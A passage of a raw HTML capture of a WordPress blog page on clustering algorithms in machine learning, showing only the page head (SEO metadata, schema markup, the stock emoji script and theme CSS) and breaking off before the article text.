

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aretove.com/clustering-algorithms-in-machine-learning
body_size: 186877
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.aretove.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clustering Algorithms in Machine Learning - Aretove Technologies</title>
	<meta name="description" content="Clustering algorithms, or what we even call cluster analysis, is a machine learning method, that assembles or groups the unlabeled dataset." />
	<link rel="canonical" href="https://www.aretove.com/clustering-algorithms-in-machine-learning" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clustering Algorithms in Machine Learning" />
	<meta property="og:description" content="Clustering algorithms, or what we even call cluster analysis, is a machine learning method, that assembles or groups the unlabeled dataset." />
	<meta property="og:url" content="https://www.aretove.com/clustering-algorithms-in-machine-learning" />
	<meta property="og:site_name" content="Aretove Technologies" />
	<meta property="article:publisher" content="https://www.facebook.com/Aretove" />
	<meta property="article:published_time" content="2022-12-27T14:13:04+00:00" />
	<meta property="article:modified_time" content="2025-03-13T12:24:52+00:00" />
	<meta property="og:image" content="https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aanchal Iyer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Clustering Algorithms in Machine Learning" />
	<meta name="twitter:description" content="Clustering algorithms, or what we even call cluster analysis, is a machine learning method, that assembles or groups the unlabeled dataset." />
	<meta name="twitter:image" content="https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg" />
	<meta name="twitter:creator" content="@Aretove" />
	<meta name="twitter:site" content="@Aretove" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aanchal Iyer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#article","isPartOf":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning"},"author":{"name":"Aanchal Iyer","@id":"https://www.aretove.com/#/schema/person/c88168492606b0a49f1f1142570185fa"},"headline":"Clustering Algorithms in Machine Learning","datePublished":"2022-12-27T14:13:04+00:00","dateModified":"2025-03-13T12:24:52+00:00","mainEntityOfPage":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning"},"wordCount":629,"publisher":{"@id":"https://www.aretove.com/#organization"},"image":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#primaryimage"},"thumbnailUrl":"https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg","articleSection":["Machine Learning"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning","url":"https://www.aretove.com/clustering-algorithms-in-machine-learning","name":"Clustering Algorithms in Machine Learning - Aretove Technologies","isPartOf":{"@id":"https://www.aretove.com/#website"},"primaryImageOfPage":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#primaryimage"},"image":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#primaryimage"},"thumbnailUrl":"https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg","datePublished":"2022-12-27T14:13:04+00:00","dateModified":"2025-03-13T12:24:52+00:00","description":"Clustering algorithms, or what we even call cluster analysis, is a machine learning method, that assembles or groups the unlabeled dataset.","breadcrumb":{"@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aretove.com/clustering-algorithms-in-machine-learning"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#primaryimage","url":"https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg","contentUrl":"https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg","width":1200,"height":628,"caption":"Clustering Algorithms in Machine Learning"},{"@type":"BreadcrumbList","@id":"https://www.aretove.com/clustering-algorithms-in-machine-learning#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aretove.com/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.aretove.com/blogs"},{"@type":"ListItem","position":3,"name":"Clustering Algorithms in Machine Learning"}]},{"@type":"WebSite","@id":"https://www.aretove.com/#website","url":"https://www.aretove.com/","name":"Aretove Technologies","description":"Advanced Data Engineering and Analytics Services","publisher":{"@id":"https://www.aretove.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aretove.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.aretove.com/#organization","name":"Aretove","url":"https://www.aretove.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aretove.com/#/schema/logo/image/","url":"https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo2-1.png","contentUrl":"https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo2-1.png","width":482,"height":63,"caption":"Aretove"},"image":{"@id":"https://www.aretove.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aretove","https://x.com/Aretove","https://www.linkedin.com/company/aretove-inc","https://www.pinterest.co.uk/aretovetechnologies/"]},{"@type":"Person","@id":"https://www.aretove.com/#/schema/person/c88168492606b0a49f1f1142570185fa","name":"Aanchal Iyer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aretove.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/92e52351807e77c61c0947508378e840c53003b2f5bbd79d173a0478633a05a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/92e52351807e77c61c0947508378e840c53003b2f5bbd79d173a0478633a05a6?s=96&d=mm&r=g","caption":"Aanchal Iyer"},"url":"https://www.aretove.com/author/aanchali"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aretove Technologies &raquo; Feed" href="https://www.aretove.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aretove Technologies &raquo; Comments Feed" href="https://www.aretove.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aretove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aretove.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aretove.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.aretove.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aretove.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%2C500%2C600%2C700%2C800%2C900%7CCatamaran%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.aretove.com/wp-content/themes/consulting/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/layouts/layout_1/main.css?ver=6.7.1' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}rs-sbg-px > rs-sbg-wrap{ top: -80px; width: 120%; height: 120%; left: -40px; } .pollinetic-mobile-slider-text { text-align:right!important; margin-top:10px; margin-right:5px; } .cta_top { background: none !important; } .gptw-logo { overflow: auto; } .event-addtoany { display: none; } div.consulting-rev-text.ds-text { color: #000!important; } .widget.widget_recent_entries ul li .post-date:before { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .stm_news .news_list li .date:before { font: normal normal normal 14px/2 "Font Awesome 6 Free" !important; } /*.stm_events_modern_row { width: 35% !important; }*/ .stm_events_modern_list > div > div > div > div:nth-child(1) { width: 40%!important; } .stm_events_modern_list > div > div > div > div:nth-child(2) { width: 25%!important; } .stm_events_modern_list > div > div > div > div:nth-child(3) { width: 25%!important; } .stm_events_modern_list > div > div > div > div:nth-child(4) { width: 10%!important; } .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row:first-child { /*display: none;*/ } .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row { width: 500px; } .header_style_2.mobile_grid_landscape .header-box .container .main_menu_nav>li>a, .header_style_2.mobile_grid_landscape .header-box .container .socials-box a { color: #000; } .header_style_2.mobile_grid_landscape .header-box .container .socials-box a:hover, .header_style_2.mobile_grid_landscape .header-box .container .main_menu_nav>li.current_page_item>a { color: #ff6e21 !important } #footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .vacancy_table_wr .vacancy_table thead th:after { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .wp-block-image.size-full.is-resized { margin-left: 0; } .consulting-rev-text { color: #fff!important; } .header-box { margin-bottom: 30px; } .vc_grid-filter-item::before { left: -2px !important; top: 12px !important; } .third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color { background-color: #ff6e21 !important; } .vc_btn3.vc_btn3-shape-round { border-radius: 3px!important; } .staff_list.grid ul li:before { color: #FFFFFF!important; } .vacancy_table_wr .vacancy_table tbody td:first-child, .vacancy_table_wr .vacancy_table thead th:first-child { padding-left: 5px !important; } .slotholder { padding-top: 0px!important; } .embed-img { width: 100%; height: auto; } .vc_custom_heading > h2 { letter-spacing: 0px; font-weight: bold; text-transform: title-case; } .container > h1 { letter-spacing: 0px; text-transform: title-case; } #main { padding: 0 !important; } .stm_newsletter_form label { height: 36px !important; } body.header_style_2.header_top { background: rgba(255, 255, 255, 0.5); } .item_wr .read_more { display: none !important; } .stm_services .item .item_wr .item_thumbnail a, .stm_services .item .item_wr .content a{ pointer-events: none; cursor: default; } .wpb_gallery.wpb_content_element { min-height: 400px; clear: both; } .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{ margin-top: 30px; } .stm_works .item .info .category a { pointer-events: none; cursor: default; } .counter_description { color: #292929; } .wpb_gallery_slides.wpb_image_grid { clear: both !important; } #wpcf7-f508-p11-o1 > form > div.wpcf7-response-output.wpcf7-display-none.wpcf7-spam-blocked { margin-top: 15px; } .stm_service.type-stm_service div.post_read_more, .stm_service.type-stm_service div.stm_post_details.clearfix { display: none; } .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors { margin-top:20px; } /*.wpb_text_column ul li, .comment-body .comment-text ul li { color: #FFF !important; }*/ .stm_contacts_widget.vc_custom_1522097943602.overlay_3.style_1 { padding: 30px !important; min-height: 330px; } .stm_contacts_widget.vc_custom_1518901567093.overlay_3.style_1 { padding: 30px !important; min-height: 330px; } /* Media queries */ @media screen and (max-width: 480px) { .vacancy_about_wr + div .wpb_text_column.wpb_content_element { padding-left: 5px !important; padding-right: 5px !important; } .wpb_gallery.wpb_content_element { clear: both; } .consulting-rev-title { font-size: 42px !important; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 425px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 393px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 414px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 382px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 412px) { 